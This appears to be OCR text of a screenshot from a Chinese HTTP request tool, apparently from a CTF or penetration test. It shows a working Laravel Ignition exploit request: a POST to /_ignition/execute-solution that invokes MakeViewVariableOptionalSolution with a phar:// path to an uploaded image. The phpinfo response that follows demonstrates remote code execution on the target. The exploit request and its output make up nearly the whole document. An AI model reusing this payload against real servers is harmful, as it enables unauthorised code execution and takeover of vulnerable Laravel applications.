 发送请求 强制 HTTPS 历史 爆破示例 ? 分享 导出
Request 数据包扫描 美化 热加载 构造请求
1 POST /_ignition/execute-solution HTTP/1.1
2 Host ? : 1.95.8.146:41164
3 Content-Type: application/json
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.
4103.116 Safari/537.36
5
6 {"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution","parameters":{
7 "viewFile":"phar:///var/www/html/public/uploads/images/_mBHrUh7pPj5G6lGA.jpeg/test.txt",
8 "variableName":"test"
9 }}
Responses 89953bytes / 73ms 美化 渲染 编码 请输入定
php
PHP Version 7.4.33
System Linux 51907762e5ad 5.15.0-138-generic #148-Ubu
UTC 2025 x86_64
Build Date Nov 12 2022 09:20:35
Configure Command './configure' '--build=x86_64-linux-musl' '--with-co
path=/usr/local/etc/php' '--with-config-file-scan-d
'--enable-option-checking=fatal' '--with-mhash' '-
enable-mbstring' '--enable-mysqlnd' '--with-passw
sodium=shared' '--with-pdo-sqlite=/usr' '--with-s
with-iconv=/usr' '--with-openssl' '--with-readline'
phpdbg' '--with-pear' '--disable-cgi' '--enable-fpm
data' '--with-fpm-group=www-data' 'build_alias=x
Server API FPM/FastCGI
Virtual
Directory disabled
Support
Configuration
File (php.ini) /usr/local/etc/php
Path
Loaded
Configuration /usr/local/etc/php/php.ini
File